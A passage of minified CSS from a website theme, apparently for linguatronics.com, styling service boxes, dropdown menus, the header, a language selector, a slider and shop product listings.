50%;}.custom-service-box .ImageWrapper .portfolio-images img,.custom-service-details .ImageWrapper .portfolio-images img{width:120px;height:120px;}.custom-service-box .ImageWrapper:hover .portfolio-tools,.custom-service-details .ImageWrapper:hover .portfolio-tools{opacity:1;z-index:999;}.custom-service-box .res-title h3,.custom-service-details .res-title h3{font-size:18px;}.custom-service-box .meta,.custom-service-details .meta{margin:10px 0;padding:0;}.custom-service-box .meta span,.custom-service-details .meta span{display:inline-block;padding:2px 30px;font-size:14px;font-weight:bold;font-style:italic;}.custom-service-box .meta span.service-type,.custom-service-details .meta span.service-type{color:#fff;-webkit-border-radius:20px 20px 20px 20px;-moz-border-radius:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;}.custom-service-box .meta span.service-date,.custom-service-details .meta span.service-date{padding-left:10px;}.custom-service-box .meta span i,.custom-service-details .meta span i{padding-right:10px;}.custom-service-details{background:transparent;padding:0;border-bottom:none;margin-bottom:50px;}.quicktabs-wrapper{background-color:#f8f7f7;}.quicktabs-wrapper ul{padding:18px 0;}.quicktabs-wrapper ul li{margin:0;padding:0;}.quicktabs-wrapper ul li a{border-radius:0;font-size:16px;padding:20px 25px !important;text-decoration:none;}.quicktabs-wrapper ul li.active a{background-color:#2662dd;color:#fff;}.quicktabs-wrapper .quicktabs_main{padding:0 20px 20px 20px;}.quicktabs-wrapper .form-actions{text-align:right;}.quicktabs-wrapper .form-actions .btn{background-color:#2662dd;padding:5px 10px;color:#fff;}.quicktabs-wrapper .webform-component-markup h3{font-family:Athelas;font-size:20px;font-style:italic;}.webform-component .form-select,.webform-component .form-text{height:40px;padding:6px 12px;width:100%;}.webform-component .webform-datepicker .form-select{width:30%;}.subscribe-block .prefix{color:#fff;line-height:1.7;padding-bottom:30px;font-size:30px;font-weight:600;}.subscribe-block .form-text{background:#1ad1ad none repeat scroll 0 0;border-color:#1ad1ad;color:#fff;padding:15px;border-width:0;min-width:300px;-webkit-border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;border-radius:50px 50px 50px 50px;}.subscribe-block .btn{background:#fff;border:2px solid #ddd;color:#000;font-size:14px;padding:13px 57px;margin-top:20px;border-radius:50px;}@media (max-width:768px){.subscribe-block.block{padding:50px 15px !important;}.subscribe-block.block .prefix{font-size:20px;}}.box-shadow{-webkit-box-shadow:0px 15px 10px -10px rgba(0,0,0,0.6);-moz-box-shadow:0px 15px 10px -10px rgba(0,0,0,0.6);box-shadow:0px 15px 10px -10px rgba(0,0,0,0.6);}.page-node-42 #section-content{margin:0;}.background-image-wrapper{top:0px;left:0px;width:100%;height:100%;background-size:cover !important;z-index:0;background-position:50% 50% !important;position:absolute;}.full-image-section{padding:0px;position:relative;}.full-image-section .image-container{z-index:99;position:absolute;height:100%;padding:0;top:0px;bottom:0;}.full-image-section .background-image{bottom:0;position:absolute;right:0;z-index:9999;}.position-relative{position:relative !important;}.full-image-section .image-container.pull-right{right:0px;}.full-image-section .section-content{padding:100px 0;}.breadcrumb{background:none;}blockquote{font-family:Athelas;font-size:24px !important;font-style:italic;margin:0;padding:20px;}blockquote.custom{background:#343434 none repeat scroll 0 0;border-left:0 none;color:#fff;font-size:1.25em;font-weight:400;line-height:1.4;margin-top:20px;padding:2em;text-align:left;}.drop-caps p:first-child::first-letter{color:#434b55;display:block;float:left;font-family:Georgia;font-size:75px;line-height:60px;margin-right:10px;margin-top:5px;padding:4px;}.drop-caps.full p:first-child::first-letter{background:#232323 none repeat scroll 0 0 !important;color:#fff;margin-right:10px;padding:7px;}.border-hr{width:72px;text-align:left;height:1px;background-color:#2662dd;margin:20px 0px;}.border-hr.hr1{background-color:#141414;}.wpb_content_element{font-size:16px;font-style:italic;font-family:"Crimson Text";}.box-about-us .dexp-shortcodes-box:hover:not(.box-none) .box-icon{background-color:#2662dd;border-color:#2662dd;}.box-about-us .dexp-shortcodes-box .box-icon{background-color:#2662dd;border-color:#2662dd !important;margin-bottom:20px !important;}.box-about-us .dexp-shortcodes-box .box-icon .fa{color:#fff;}.box-about-us .dexp-shortcodes-box .box-title{font-size:30px;margin:0;}.box-about-us .dexp-shortcodes-box .box-content{font-family:"Crimson Text";font-size:18px;font-style:italic;margin-top:0px !important;}.box-about-us .dexp-shortcodes-box.box-about1 .box-title:after{content:"";position:absolute;top:50%;left:72%;height:2px;width:65%;background:#E8E8E8 none repeat scroll 0% 0%;}@media (max-width:980px){.box-about-us .dexp-shortcodes-box.box-about1 .box-title:after{background:transparent;}}.service-even,.service-odd{text-align:left;padding:35px 50px 58px !important;}.service-even p,.service-odd p{font-size:13px;}.service-even .dexp-shortcodes-button.btn-border-gray,.service-odd .dexp-shortcodes-button.btn-border-gray{border:2px solid #909090 !important;color:#000 !important;}.service-even .dexp-shortcodes-button.btn-border-gray:hover,.service-odd .dexp-shortcodes-button.btn-border-gray:hover{background-color:#909090 !important;}.service-even .btn-md,.service-odd .btn-md{padding:12px 22px !important;}.service-odd{background-color:#f0f0f0;}.block-heading-title{font-family:Montserrat;line-height:60px;font-weight:700;font-style:normal;color:#141414;font-size:24px;text-transform:uppercase;}.tab-img img{margin:0.4em 1.6em 1.6em 0px;width:102px !important;height:63px !important;float:left;}.dexp-shortcodes-button.btn-border-base{padding:25px 50px;border-color:#000;border-width:1px;letter-spacing:0.15cm;font-family:inherit;font-weight:normal !important;}.dexp-shortcodes-button.btn-border-base:hover{color:#fff;background-color:#2662dd;border-color:#2662dd;}.col-padding-left{padding-left:0px !important;}@media (max-width:480px){.col-padding-left{margin-bottom:40px !important;}}.col-padding-left img{max-width:100% !important;}.col-padding-right{padding-top:50px !important;padding-left:25px !important;padding-right:calc((100% - 1170px) / 2) !important;}.heading-style-2{font-size:48px;color:#141414;letter-spacing:0px;font-style:italic;margin-bottom:35px;font-weight:700;font-family:"Crimson Text";}.font-crimson p{font-family:"Crimson Text" !important;font-size:16px !important;}.font-crimson p a{font-family:"Montserrat" !important;}.box-servece1 .dexp-shortcodes-box.box-style4 .box-icon:hover{background-color:#FFF !important;border-color:#e4e4e4 !important;}.box-servece1 .dexp-shortcodes-box.box-style4 .box-icon .fa{font-size:25px !important;color:#141414 !important;}.box-servece1 .dexp-shortcodes-box.box-style4 .box-icon .fa:hover{color:#141414 !important;}.box-servece1 .dexp-shortcodes-box.box-style4 .box-title{margin:0px;color:#141414;font-size:12px;font-weight:700;}.box-servece1 .dexp-shortcodes-box.box-style4 .box-content{margin-top:0px;font-style:italic;}.box-servece1 .dexp-shortcodes-box.box-style4:hover .box-icon{background-color:#FFF !important;border-color:#e4e4e4 !important;}.dexp-shortcodes-button.btn-xl.btn-border-white1{padding:24px 94px;color:#fff;border-color:#fff;background-color:transparent;font-size:40px;font-weight:bold;border-width:2px;}.dexp-shortcodes-button.btn-md.bg-white1{background-color:#fff;color:#000;border-color:#fff;padding:17px 50px;font-size:12px;border-width:1px;}.dexp-shortcodes-button.btn-md.bg-white1:hover{color:#fff;background-color:transparent;}.col-img img{max-width:100% !important;height:auto !important;}.logo_parallax img{background:rgba(0,0,0,0) url("https://linguatronics.com/sites/all/themes/zap/assets/images/parallax_imglogo.jpg") no-repeat fixed 50% 0 / cover;}.partner-grid .views-row{display:inline-block;}.partner-grid .views-row img{border:solid 1px #ececec;margin:5px;}.white-space-bottom{position:relative;}.white-space-bottom img{position:relative;z-index:2;}.white-space-bottom:before{position:absolute;bottom:0px;height:90px;left:0px;width:100%;background:#fff;content:"";z-index:1;}.full-image img{width:100% !important;height:auto !important;}.full-image-box .box-icon{width:100%;height:100%;}.full-image-box .box-icon img{width:100%;height:100%;}.full-image-box .box-title,.full-image-box .box-content,.full-image-box .readmore-button{text-align:left !important;}.block-border-bottom{border:solid 1px #ececec;}.ebig-title-1{font-size:100px;letter-spacing:-8px;line-height:75px;font-weight:bold;}.ebig-title-2{font-size:156px;letter-spacing:-10px;line-height:156px;transform:translate(10px,-15px);font-weight:bold;}.flippy{margin-bottom:100px !important;position:relative;}.flippy .prev{position:absolute;left:0;}.flippy .prev .fa::before{content:"";}.flippy .next{position:absolute;right:0;}.flippy .next .fa::before{content:"";}.flippy a{display:inline-block;font-size:0;width:50px;height:50px;line-height:50px;text-align:center;border:1px solid #141414;color:#141414;}.flippy a:hover{color:#2662dd;}.flippy a i{font-size:35px;line-height:46px;}@media (min-width:992px){.equal-columns .dexp-container > div{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}.equal-columns .dexp-container > div .region > .block{height:100%;}}.blog-style-011 .blog-style-01 .blog-item .blog-info .blog-category a{font-size:14px !important;font-family:"Crimson Text" !important;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}.blog-style-011 .blog-style-01 .blog-item .blog-info .blog-category a:hover{text-decoration:underline;}.blog-style-011 .blog-style-01 .blog-title a:hover{text-decoration:none;color:#2662dd;}.blog-style-011 .blog-style-01 .blog-desc p{line-height:30px;}.blog-style-011 .blog-style-01 .blog-item .blog-info{padding:20px;}.promo.border{border-color:#5e5e5e;}.bxslider-portfolio .bxslide:hover .views-field-nothing{opacity:1;-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);}.bxslider-portfolio a{color:#fff;}.bxslider-portfolio .views-field-nothing{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.8);opacity:0;-o-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.bxslider-portfolio .bxslider-cate{font-style:italic;font-size:18px;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:0px;width:100%;text-align:center;line-height:60px;margin-top:-40px;font-family:"Crimson Text";}.bxslider-portfolio .bxslider-cate a:hover{color:#fff;}.bxslider-portfolio .bxslider-title{font-size:15px;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:0px;width:100%;text-align:center;text-transform:uppercase;}.bxslider-portfolio .bxslider-title a{font-weight:700;}.bxslider-portfolio .bxslider-title a:hover{color:#2662dd;}body.ltr .region-navigation{text-align:right;}body.rtl .region-navigation{text-align:left;}.region-navigation .block{display:inline-block;vertical-align:middle;}.region-navigation #block-search-form{width:40px;}.region-navigation #block-search-form .search-toggle{width:40px;text-align:center;cursor:pointer;}.region-navigation #block-search-form .search-form-overlay{position:fixed;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.6);display:none;z-index:99;}body.search-open .region-navigation #block-search-form .search-form-overlay{display:block;}.region-navigation #block-search-form .search-form-block-wrapper{display:none;position:absolute;bottom:-112px;background:rgba(255,255,255,0.3);border:1px solid rgba(255,255,255,0.3);height:112px;z-index:999;}@media (max-width:767px){.region-navigation #block-search-form .search-form-block-wrapper{width:100vw;}}.region-navigation #block-search-form .search-form-block-wrapper .form-type-textfield{float:left;width:100%;margin:35px 0;}.region-navigation #block-search-form .search-form-block-wrapper .form-type-textfield input[type=text]{background-color:#fff;border:medium none;color:#000;font-size:18px;padding:0 15px;width:100%;line-height:40px;}.region-navigation #block-search-form .search-form-block-wrapper input[type=submit]{background-color:#2662dd;font-size:12px;padding:0 50px;position:absolute;right:15px;text-transform:uppercase;top:35px;border:0;border-radius:0;line-height:40px;}.region-navigation #block-search-form .search-form-block-wrapper input[type=submit]:hover,.region-navigation #block-search-form .search-form-block-wrapper input[type=submit]:focus{color:#fff;}@media (max-width:767px){.region-navigation #block-search-form .search-form-block-wrapper input[type=submit]{padding:0 15px;}}body.search-open .region-navigation #block-search-form .search-form-block-wrapper{display:block;}form#search-form{margin-top:15px;}@media screen and (min-width:992px){form#search-form .form-item label{min-width:250px;display:inline-block;}}form#search-form input[type=submit]{margin-top:-4px;line-height:13px;font-size:14px;}@media screen and (min-width:992px){.dexp-dropdown >ul.menu{margin:0;padding:0;}.dexp-dropdown >ul.menu >li>a,.dexp-dropdown >ul.menu ul.menu>li>a,.dexp-dropdown >ul.menu >li>span.nolink,.dexp-dropdown >ul.menu ul.menu>li>span.nolink{display:block;cursor:pointer;}.dexp-dropdown >ul.menu >li{display:inline-block;vertical-align:middle;position:relative;padding:0;margin:0;}.dexp-dropdown >ul.menu >li >span.menu-toggle{display:none;}.dexp-dropdown >ul.menu >li ul.menu,.dexp-dropdown >ul.menu >li div.dexp-menu-mega{position:absolute;z-index:999;margin-top:30px;opacity:0;-webkit-transition:margin 0.2s linear,line-height 0.2s linear,opacity 0.2s linear;-moz-transition:margin 0.2s linear,line-height 0.2s linear,opacity 0.2s linear;-o-transition:margin 0.2s linear,line-height 0.2s linear,opacity 0.2s linear;-ms-transition:margin 0.2s linear,line-height 0.2s linear,opacity 0.2s linear;transition:margin 0.2s linear,line-height 0.2s linear,opacity 0.2s linear;}.dexp-dropdown >ul.menu >li ul.menu.menu-visible,.dexp-dropdown >ul.menu >li div.dexp-menu-mega.menu-visible{overflow:visible;margin-top:0;height:auto;opacity:1;}.dexp-dropdown >ul.menu >li ul.menu span.menu-toggle,.dexp-dropdown >ul.menu >li div.dexp-menu-mega span.menu-toggle{position:absolute;right:5px;top:0;}.dexp-dropdown >ul.menu >li ul.menu{height:0;overflow:hidden;width:220px;margin-left:0;margin-right:0;padding:0;}.dexp-dropdown >ul.menu >li ul.menu:hover{overflow:visible;}.dexp-dropdown >ul.menu >li ul.menu >li{list-style:none;position:relative;margin:0;padding-left:15px;padding-right:15px;}.dexp-dropdown >ul.menu >li ul.menu >li >ul.menu{position:absolute;z-index:999;top:0;left:220px;}.dexp-dropdown >ul.menu >li .dexp-menu-mega{height:0px;overflow:hidden;padding-left:15px;padding-right:15px;}.dexp-dropdown >ul.menu >li .dexp-menu-mega >.dexp-menu-row >.dexp-menu-col:hover{z-index:9999;}.dexp-dropdown >ul.menu >li .dexp-menu-mega >.dexp-menu-row >.dexp-menu-col >ul.menu{width:100%;background:none;display:block;position:relative;height:auto;opacity:1;margin-top:0;}.dexp-dropdown >ul.menu >li .dexp-menu-mega >.dexp-menu-row >.dexp-menu-col >ul.menu >li{padding-left:0;padding-right:0;}.dexp-dropdown >ul.menu >li .dexp-menu-mega >.dexp-menu-row >.dexp-menu-col >ul.menu >li .menu-attach-block-wrapper.orientation-horizontal .block{position:relative !important;background-color:transparent;max-width:100%;top:0 !important;}.dexp-dropdown >ul.menu >li .dexp-menu-mega >.dexp-menu-row >.dexp-menu-col >ul.menu >li .menu-attach-block-wrapper.orientation-horizontal .block img{max-width:100%;height:auto;}.dexp-dropdown >ul.menu >li:hover >ul.menu,.dexp-dropdown >ul.menu >li:hover >div.dexp-menu-mega{overflow:visible;margin-top:0;height:auto;}}body.rtl .dexp-dropdown > ul.menu ul.menu ul.menu{right:220px;left:auto;}@media screen and (max-width:991px){.block-dexp-menu{position:relative;}.dexp-dropdown{display:none;position:absolute;background:#fff;width:100vw;z-index:999;}.dexp-dropdown.open{display:block;}.dexp-dropdown >ul.menu{padding:0 15px;}.dexp-dropdown >ul.menu li{list-style:none;margin:0;padding:0;display:block;position:relative;}.dexp-dropdown >ul.menu li a,.dexp-dropdown >ul.menu li span.nolink{line-height:30px;display:block;}.dexp-dropdown >ul.menu li span.menu-toggle{position:absolute;right:0;top:0;line-height:30px;height:30px;width:30px;text-align:center;z-index:999;cursor:pointer;}.dexp-dropdown >ul.menu li ul.menu,.dexp-dropdown >ul.menu li .dexp-menu-mega{display:none;}.dexp-dropdown >ul.menu li ul.menu.menu-visible-mobile,.dexp-dropdown >ul.menu li .dexp-menu-mega.menu-visible-mobile{display:block;}.dexp-dropdown >ul.menu li ul.menu{margin-left:15px;padding:0;}.dexp-dropdown >ul.menu li .dexp-menu-mega{padding-left:0;padding-right:0;width:100% !important;}.dexp-dropdown >ul.menu li .dexp-menu-mega >.dexp-menu-row >.dexp-menu-col >ul.menu{display:block;}.dexp-dropdown >ul.menu li .dexp-menu-mega span.sale-off{color:#ed7e7e;font-size:40px;font-weight:700;letter-spacing:0.1em;margin:0 0 30px;white-space:nowrap;}.dexp-dropdown .menu-attach-block-wrapper{display:none;}.dexp-dropdown h3.dexp-mega-menu-title{display:none;}}.region-navigation-2 span.nav-toggle{font-size:36px;cursor:pointer;color:#fff;}.region-navigation-2 .region-inner{width:0;background-color:#171717;position:fixed;height:100%;overflow-x:hidden;overflow-y:auto;padding:0;opacity:0;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;left:0;top:0;z-index:999;}body.admin-menu .region-navigation-2 .region-inner{top:20px;}.region-navigation-2 .region-inner .nav-tool{text-align:right;}.region-navigation-2 .region-inner span.nav-close{line-height:40px;width:40px;text-align:center;cursor:pointer;}.region-navigation-2 .region-inner span.nav-close:hover{color:#2662dd;}.region-navigation-2.open .region-inner{width:320px;padding:0 15px;opacity:1;}@media screen and (max-width:360px){.region-navigation-2.open .region-inner{width:100%;}}.region-navigation-2 a.dexp-menu-toggler{display:none;}.region-navigation-2 .dexp-menu-accordion{width:320px;}.region-navigation-2 .dexp-menu-accordion ul.menu{margin:0;padding:0;}.region-navigation-2 .dexp-menu-accordion ul.menu li{list-style:none;margin:0;}.region-navigation-2 .dexp-menu-accordion ul.menu li ul.menu{display:none;padding-left:15px;}.region-navigation-2 .dexp-menu-accordion ul.menu li.menu-expanded >a,.region-navigation-2 .dexp-menu-accordion ul.menu li.menu-expanded >span.nolink{color:#2662dd;}.region-navigation-2 .dexp-menu-accordion ul.menu li.menu-expanded >ul.menu,.region-navigation-2 .dexp-menu-accordion ul.menu li.menu-expanded >.dexp-menu-mega > .dexp-menu-row > .dexp-menu-col > ul.menu{display:block;}.region-navigation-2 .dexp-menu-accordion ul.menu li a,.region-navigation-2 .dexp-menu-accordion ul.menu li span.nolink{font-family:"Montserrat";font-size:11px;text-transform:uppercase;color:#f1f1f1;line-height:35px;}.region-navigation-2 .dexp-menu-accordion ul.menu li a:hover,.region-navigation-2 .dexp-menu-accordion ul.menu li a.active,.region-navigation-2 .dexp-menu-accordion ul.menu li span.nolink:hover,.region-navigation-2 .dexp-menu-accordion ul.menu li span.nolink.active{color:#2662dd;}.region-navigation-2 .dexp-menu-accordion ul.menu li span.menu-toggle{right:0;position:absolute;line-height:35px;width:40px;cursor:pointer;z-index:99;text-align:center;}.region-navigation-2 .dexp-menu-accordion .dexp-menu-mega{width:100% !important;}.region-navigation-2 .dexp-menu-accordion .dexp-menu-mega .row{margin-left:0;margin-right:0;}.region-navigation-2 .dexp-menu-accordion .dexp-menu-mega .row .dexp-menu-col{width:100% !important;padding-left:0;padding-right:0;}.region-navigation-2 .dexp-menu-accordion .dexp-menu-mega .row .dexp-menu-col >ul.menu{padding-left:0;}.region-navigation-2 .dexp-menu-accordion .dexp-menu-mega .row .dexp-menu-col .menu-attach-block-wrapper{display:none;}.region-navigation-2 .dexp-menu-accordion .dexp-menu-mega .row .dexp-menu-col .menu-attach-block-wrapper.orientation-horizontal .block{position:relative !important;background:transparent !important;padding:0 !important;top:0;width:auto;}.region-navigation-2 .dexp-menu-accordion .dexp-menu-mega .row .dexp-menu-col h3.dexp-mega-menu-title{display:none;}@media (min-width:992px){#section-header{background-color:#fff;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}body.header-overlay #section-header{height:0;overflow:visible;}body.header-overlay #section-header .section-inner{background-color:rgba(0,0,0,0);-webkit-transition:background 0.3s linear;-moz-transition:background 0.3s linear;-o-transition:background 0.3s linear;-ms-transition:background 0.3s linear;transition:background 0.3s linear;position:absolute;width:100%;z-index:999;}body.header-overlay #section-header.fixed-transition .section-inner{background-color:rgba(0,0,0,0.6);}#section-header a.site-logo,#section-header span.search-toggle,#section-header span.nav-toggle{line-height:110px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}#section-header span.search-toggle,#section-header a.cart-header i{color:#000;}body.header-overlay #section-header span.search-toggle,body.header-overlay #section-header a.cart-header i{color:#fff;}#section-header.fixed-transition span.search-toggle,#section-header.fixed-transition a.cart-header i{color:#fff;}#section-header .dexp-dropdown > ul.menu > li > a,#section-header .dexp-dropdown > ul.menu > li > span.nolink{line-height:40px;padding:35px 0;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}#section-header.fixed-transition{background-color:rgba(0,0,0,0.6);}#section-header.fixed-transition a.site-logo,#section-header.fixed-transition span.search-toggle,#section-header.fixed-transition span.nav-toggle{line-height:80px;}#section-header.fixed-transition .dexp-dropdown > ul.menu > li > a,#section-header.fixed-transition .dexp-dropdown > ul.menu > li > span.nolink{padding:20px 0;}.dexp-dropdown > ul.menu > li{padding:0 15px;}.dexp-dropdown > ul.menu > li >a,.dexp-dropdown > ul.menu > li >span.nolink{position:relative;text-transform:uppercase;font-family:"Montserrat";font-size:14px;color:#000;}.dexp-dropdown > ul.menu > li >a:hover:before,.dexp-dropdown > ul.menu > li >a.active:before,.dexp-dropdown > ul.menu > li >span.nolink:hover:before,.dexp-dropdown > ul.menu > li >span.nolink.active:before{display:block;}.dexp-dropdown > ul.menu > li >a:before,.dexp-dropdown > ul.menu > li >span.nolink:before{content:"";width:100%;height:2px;display:none;position:absolute;background:#2662dd;left:0;bottom:20px;}#section-header.fixed-transition .dexp-dropdown > ul.menu > li >a,body.header-overlay .dexp-dropdown > ul.menu > li >a,#section-header.fixed-transition .dexp-dropdown > ul.menu > li >span.nolink,body.header-overlay .dexp-dropdown > ul.menu > li >span.nolink{color:#fff;}.dexp-dropdown > ul.menu > li ul.menu,.dexp-dropdown > ul.menu > li .dexp-menu-mega{background-color:#181818;left:0;}body.rtl .dexp-dropdown > ul.menu > li ul.menu,body.rtl .dexp-dropdown > ul.menu > li .dexp-menu-mega{right:0;left:auto;}.dexp-dropdown > ul.menu > li ul.menu li .menu-toggle,.dexp-dropdown > ul.menu > li .dexp-menu-mega li .menu-toggle{line-height:35px;opacity:0.5;}.dexp-dropdown > ul.menu > li ul.menu li a,.dexp-dropdown > ul.menu > li ul.menu li span.nolink,.dexp-dropdown > ul.menu > li .dexp-menu-mega li a,.dexp-dropdown > ul.menu > li .dexp-menu-mega li span.nolink{line-height:35px;font-family:"Montserrat";font-size:11px;text-transform:uppercase;color:#909090;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}.dexp-dropdown > ul.menu > li ul.menu li a:hover,.dexp-dropdown > ul.menu > li ul.menu li a.active,.dexp-dropdown > ul.menu > li ul.menu li span.nolink:hover,.dexp-dropdown > ul.menu > li ul.menu li span.nolink.active,.dexp-dropdown > ul.menu > li .dexp-menu-mega li a:hover,.dexp-dropdown > ul.menu > li .dexp-menu-mega li a.active,.dexp-dropdown > ul.menu > li .dexp-menu-mega li span.nolink:hover,.dexp-dropdown > ul.menu > li .dexp-menu-mega li span.nolink.active{color:#2662dd;}body.rtl .dexp-dropdown > ul.menu > li ul.menu li a,body.rtl .dexp-dropdown > ul.menu > li ul.menu li span.nolink,body.rtl .dexp-dropdown > ul.menu > li .dexp-menu-mega li a,body.rtl .dexp-dropdown > ul.menu > li .dexp-menu-mega li span.nolink{text-align:right;}.dexp-dropdown h3.dexp-mega-menu-title{font-family:"Montserrat";font-size:12px;color:#fff;position:relative;line-height:40px;text-transform:uppercase;margin:10px 0;}.dexp-dropdown h3.dexp-mega-menu-title:before{content:"";position:absolute;left:0;bottom:0;width:30px;height:2px;background:#2662dd;display:block;}}.dexp-body-inner.header-left .region-navigation{padding-right:30px;}.dexp-body-inner.header-left .region-navigation-2{padding-left:30px;}a.site-logo.default-logo{display:block;}.fixed-transition a.site-logo.default-logo,.header-overlay a.site-logo.default-logo{display:none;}a.site-logo.sticky-logo{display:none;}.fixed-transition a.site-logo.sticky-logo,.header-overlay a.site-logo.sticky-logo{display:block;}.header-left .dexp-logo{text-align:center;}@media (max-width:991px){#section-header{background-color:#fff;}body.header-overlay #section-header{height:0;overflow:visible;}body.header-overlay #section-header .section-inner{background-color:rgba(0,0,0,0);-webkit-transition:background 0.3s linear;-moz-transition:background 0.3s linear;-o-transition:background 0.3s linear;-ms-transition:background 0.3s linear;transition:background 0.3s linear;position:absolute;width:100vw;z-index:999;}body.header-overlay #section-header.fixed-transition .section-inner{background-color:rgba(0,0,0,0.6);}#section-header a.site-logo,#section-header span.search-toggle,#section-header span.nav-toggle,#section-header a.dexp-menu-toggler,#section-header a.cart-header{line-height:80px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}#section-header a.dexp-menu-toggler,#section-header span.search-toggle,#section-header a.cart-header i{font-size:20px;color:#2662dd;}body.header-overlay #section-header a.dexp-menu-toggler,body.header-overlay #section-header span.search-toggle,body.header-overlay #section-header a.cart-header i{color:#fff;}#section-header a.cart-header{margin-left:10px;}#section-header .dexp-dropdown{background:#181818;top:80px;}#section-header .dexp-dropdown ul.menu a,#section-header .dexp-dropdown ul.menu span.nolink{color:#f1f1f1;line-height:35px;text-transform:uppercase;font-size:12px;}#section-header .dexp-dropdown ul.menu a:hover,#section-header .dexp-dropdown ul.menu a.active,#section-header .dexp-dropdown ul.menu span.nolink:hover,#section-header .dexp-dropdown ul.menu span.nolink.active{color:#2662dd;}}body.header-overlay #section-slider .contextual-links-wrapper{top:110px;}.region-top-left i{color:#2662dd;}.region-top-left .phone{margin-top:2px;}.region-top-left .block{display:inline-block;vertical-align:middle;}#block-lang-dropdown-language:before{content:"\f0ac";font-family:FontAwesome;color:#2662dd;float:left;margin-top:3px;}#block-lang-dropdown-language .form-item-lang-dropdown-select,#block-lang-dropdown-language label{margin:0;display:block;font-weight:normal;}#block-lang-dropdown-language .dd-select{background:none !important;border:0 none !important;}#block-lang-dropdown-language .dd-select .dd-pointer-down,#block-lang-dropdown-language .dd-select .dd-pointer-up{border-color:#999 rgba(0,0,0,0) rgba(0,0,0,0);}#block-lang-dropdown-language .dd-selected{padding:4px !important;background:none;}#block-lang-dropdown-language .dd-selected img{margin-top:3px;}#block-lang-dropdown-language .dd-options{margin-top:9px;}#block-lang-dropdown-language .dd-option{padding:4px !important;}#block-lang-dropdown-language .dd-option img{margin-top:7px;}[id^=dexp-layerslider] .tp-bullets{bottom:20px !important;}[id^=dexp-layerslider] .tp-bullets.preview1 .bullet{background:#fff !important;border:none !important;width:40px !important;height:4px !important;}[id^=dexp-layerslider] .tp-bullets.preview1 .bullet:hover,[id^=dexp-layerslider] .tp-bullets.preview1 .bullet.selected{background:#2662dd !important;}.view-shop{margin-bottom:90px;}.product-item .product-header{position:relative;overflow:hidden;}.product-item .product-header .product-overlay{position:absolute;z-index:99;bottom:-100%;left:0px;width:100%;text-align:center;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}.product-item .product-header:hover .product-overlay{bottom:0;}.product-item .product-header:hover img{-webkit-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);-moz-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);-o-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);-ms-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);-o-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);}.product-item .commerce-add-to-cart input[type="submit"]{font-size:14px;padding:0px;height:auto;width:100%;padding:10px 20px;line-height:40px;color:#141414;font-weight:normal;background:#2662dd;border:0;}.product-item .commerce-add-to-cart:after{position:absolute;z-index:99;bottom:15px;right:calc(50% - 70px);content:'+';color:#141414;font-size:14px;}.product-item .commerce-add-to-cart:hover input[type="submit"]{color:#FFFFFF;background:#141414;}.product-item .commerce-add-to-cart:hover:after{color:#FFFFFF;}.product-item .product-meta h3{font-size:1em;padding:0;margin:0;}.product-item .product-meta h3 a{letter-spacing:0.1em;font-size:12px;line-height:60px;text-transform:uppercase;font-weight:400;color:#141414;}.product-item .attribute-widgets{display:none;}.product-item .onsale{width:50px;height:40px;border:2px solid #000;color:#333;line-height:40px;text-align:center;position:absolute;top:20px !important;left:20px !important;right:auto !important;margin:0;padding:0;background-color:transparent;text-transform:uppercase;z-index:10;}.product-item .sale{background:#2662dd;color:#000;position:absolute;top:0px;font-size:12px;padding:5px 10px;right:0px;z-index:9;}.shop-single .shop-product-name{text-transform:uppercase;font-size:30px;}.shop-single .short-desc{color:#b8b8b8;}.shop-single .commerce-price-rrp-your-price .webprice-total,.shop-single .commerce-price-rrp-your-price .rrp-total{font-size:36px;}.shop-single .commerce-add-to-cart input[type="submit"]{background-color:#2662dd;color:#fff;border-color:#2662dd;text-transform:uppercase;}.shop-single .commerce-add-to-cart input[type="submit"]:hover{color:#fcc403;background-color:transparent;}.shop-single .bx-wrapper{margin-bottom:10px;}.shop-single .bx-wrapper .bx-viewport 